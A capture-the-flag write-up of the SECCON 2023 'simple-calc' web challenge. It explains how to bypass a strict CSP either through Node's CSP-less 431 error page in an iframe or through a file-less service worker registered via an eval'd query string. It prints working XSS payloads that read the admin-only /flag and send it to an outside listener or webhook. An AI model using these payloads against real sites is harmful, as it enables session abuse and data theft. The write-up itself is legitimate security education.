
Prologue
SECCON CTF is International yearly competition. The finals will take into Japan.
Transclude of 2023-seccon-quals-simple-calc.tar.gz
Write Up
TL;DR Solution
Un-intended
The un-intended solution is the player create an iframe with very long url and cause 431 error. The default of that error page in nodejs has a CSP-less, causing player able to bypass the intended CSP.
Intended
The intended solution is more complicated, the player need to create file-less service-worker by making use the eval function in /js/index.js and need to assign a dummy function or variable to prevent error. After that, player will need make use of FetchEvent to be able intercept and modify the response without CSP needed.
Detailed Explanation
Un-intended
We were given the full source code for this challenge.

As we can see in the ./challenge/src/static/js/index.js, player able to control the query string of expr, and immediately eval-ed by the app.
// ./challenge/src/static/js/index.js
const params = new URLSearchParams(location.search);
const result = eval(params.get('expr'));
document.getElementById('result').innerText = result.toString();By using /?expr=alert(document.origin) and we got a free-xss

But the problem arise when we attempt to access the /flag.
// ./challenge/src/index.js
// 8< -- Snip -- >8
app.get('/flag', (req, res) => {
if (req.cookies.token !== ADMIN_TOKEN || !req.get('X-FLAG')) {
return res.send('No flag for you!');
}
return res.send(FLAG);
});
// 8< -- Snip -- >8As we can see, the CSP is very strict. The challenge CSP has default-src and the value is only at http://localhost:3000/js/index.js. So, every resources request we make outside that csp will be restricted.

Luckily, In nodejs, the default page for error 431 has CSP-less.

The idea is, we make an iframe with very-very long url to trigger the 413 error. And after that, we will execute JS inside the iframe context.
_=document.createElement('iframe');
_.src=`http://localhost:3000/js/index.js?${"A".repeat(99999)}`;
document.body.appendChild(_);
// give a time to DOM to finish the iframe load
setTimeout(function(){
_.contentWindow.fetch('/flag', {mode:"same-origin",headers: {"X-FLAG":"nice"}}).then((r)=>r.text()).then((r)=>{location=`http://host.docker.internal:1234/?${r}`});
}, 1000);Send to the bot and we will able to get the flag


Intended
Basically, navigator.serviceWorker.register works is just the same as fetch-ing the resource and then eval it without DOM. Therefore, player need to assign a dummy function or variable to prevent error. To proofing it, we can use console.log to check it.
navigator.serviceWorker.register("/js/index.js?expr=console.log(1);1", {"scope":"./js/"}).then(
(registration) => {
console.log("Service worker registration succeeded:", registration);
},
(error) => {
console.error(`Service worker registration failed: ${error}`);
},
);
As we can see, the console.log is fired, but it fail to register the service-worker. So, to prevent the error, we can add dummy DOM to prevent reject event.
de-minify
document={};
document.getElementById=function(e){
console.log(e);
return {innerText:1}
};service-worker
navigator.serviceWorker.register("/js/index.js?expr=document={};document.getElementById=function(e){console.log(e);return {innerText:1}};1", {"scope":"./js/"}).then(
(registration) => {
console.log("Service worker registration succeeded:", registration);
},
(error) => {
console.error(`Service worker registration failed: ${error}`);
},
);The service-worker is successfully registered.

After that, we can make use of Response and respondWith to manipulate the response in service-worker scope.
de-minify
document={};
document.getElementById=function(e){
console.log(e);
return {innerText:1}
};
self.addEventListener('fetch',function(event){
event.respondWith(
new Response('<script>eval(location.hash.substr(1))</script>',{
headers:{
'Content-Type':'text/html'
}
})
)
});1service-worker
navigator.serviceWorker.register("/js/index.js?expr=document={};document.getElementById=function(e){console.log(e);return {innerText:1}};self.addEventListener('fetch',function(event){event.respondWith(new Response('<script>eval(decodeURIComponent(location.hash.substr(1)))</script>',{headers:{'Content-Type':'text/html'}}))});1", {"scope":"./js/"}).then(
(registration) => {
console.log("Service worker registration succeeded:", registration);
},
(error) => {
console.error(`Service worker registration failed: ${error}`);
},
);1visiting the scope of service worker (/js), and we were able to achieve have XSS without CSP.
But, those script still has a problem. Since the FetchEvent will intercept all request, when we attempt to request /flag, it will be replaced with the XSS payload. Therefore, we need to whitelist the URL /flag.
de-minify
document={};
document.getElementById=function(e){
return {innerText:1}
};
self.addEventListener('fetch',function(event){
if(new URL(event.request.url).pathname.includes('/flag')){return;};
event.respondWith(
new Response('<script>eval(location.hash.substr(1))</script>',{
headers:{
'Content-Type':'text/html'
}
})
)
});1service-worker, with a little bit cleaning up. The setTimeout function is used to let the service-worker installed.
navigator.serviceWorker.register("/js/index.js?expr=document={};document.getElementById=function(e){console.log(e);return {innerText:1}};self.addEventListener('fetch',function(event){if(new URL(event.request.url).pathname.includes('/flag')){return;};event.respondWith(new Response('<script>eval(decodeURIComponent(location.hash.substr(1)))</script>',{headers:{'Content-Type':'text/html'}}))});1", {"scope":"./js/"});setTimeout(()=>{location="/js/#fetch('/flag', {headers:{'X-FLAG':'nyx'}}).then((r)=>r.text()).then((r)=>{alert(r)})"}, 1000)We successfully whitelisting our request.

So, all we need to do next is just modify the alert into send the response into our webhook.


Epilogue
As usual, SECCON always has a very good challenge. And unfortunately, I didn’t managed to solve this, but i learn something new things with service-worker.
— nyxsorcerer